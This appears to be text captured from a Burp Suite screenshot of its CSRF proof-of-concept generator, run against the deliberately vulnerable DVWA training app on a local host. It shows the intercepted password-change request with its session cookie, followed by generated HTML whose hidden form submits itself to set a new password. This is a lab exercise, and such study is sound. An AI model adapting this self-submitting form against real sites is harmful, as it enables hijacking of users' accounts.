 CSRF PoC generator
Request to: http://debian.local
Options
?
Pretty Raw Hex MarkInfo Chinese
\n
Inspector
1 GET /dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change HTTP/1.1
2 Host: debian.local
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
6 Referer: http://debian.local/dvwa/vulnerabilities/csrf/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security=low; PHPSESSID=sooou37qdc4cs1fu8p6o2s7fmp
? Search 0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://debian.local/dvwa/vulnerabilities/csrf/">
5 <input type="hidden" name="password&#95;new" value="123456" />
6 <input type="hidden" name="password&#95;conf" value="123456" />
7 <input type="hidden" name="Change" value="Change" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
? Search 0 highlights
Regenerate Test in browser Copy HTML Close